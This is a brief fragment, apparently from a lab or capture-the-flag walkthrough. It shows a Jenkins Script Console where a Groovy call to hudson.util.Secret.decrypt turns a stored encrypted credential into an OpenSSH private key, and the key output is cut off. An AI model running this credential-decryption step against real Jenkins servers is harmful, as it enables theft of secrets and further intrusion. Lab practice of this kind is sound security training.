 10.129.252.250:8080/manage/script
Script Console
1 println(hudson.util.Secret.decrypt("{AQAAABAAAAowLrfCrZx9baWliwrtCiwCyztaYVoYdkPrn5qEEYDqj5frZLuo4qcqH61hjEUdZtkPiX6buY1J4YKYFziwyFA1wH/X5XHjUb8lUYkf/XSuDhR5tIpVWwkk7l1FTYwQQ
Run
Result
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx
vqAC/KwFA8y0/s24T1U/sTj2xTaO3wlIrdQGPhfY0wsuYIVV3gHGPyY8bZ2HDdES5vDRpo
Fzwi85aNunCzvSQrnzpdrelqgFJc3UPV8s4yaL9JO3+s+akLr5YvPhIWMAmTbfeT3BwgMD
vUzyyF8wzh9Ee1J/6WyZbJzlP/Cdux9ilD88piwR2PulQXfPj6omT059uHGB4Lbp0AxRXo
L0gkxGXkcXYgVYgQlTNZsK8DhuAr0zaALkFo2vDPcCC1sc+FYTO1g2SOP4shZEkxMR1To5
yj/fRqtKvoMxdEokIVeQesj1YGvQqGCXNIchhfRNAAAFiNdpesPXaXrDAAAAB3NzaC1yc2
EAAAGBALdxvaFMqLl4/9Ai8mvVs+1bN9WwuK3b4L+5/TwsKwKZvD5hgki4L1Kdpu9DChhe
XvrNSmWcO4EG1R0SNFPtrf7vAOXSSbFPQ1X/cOeDdPCI7zyv3IBRGHMkV1gBGM9PuNX3A4
xsszvXZTZSf8NjUT9sRYOPr2MV/raauhuRZ4YXeZgsFMgLu1SsOHFUt+gjcb6gAvysBQPM
tP7NuE9VP7E49sU2jt8JSK3UBj4X2NMLLmCFVd4Bxj8mPG2dhw3REubw0aaBc8IvOWjbpw
s70kK586Xa3paoBSXN1D1fLOMmi/STt/rPmpC6+WLz4SFjAJk233k9wcIDA71M8shfMM4f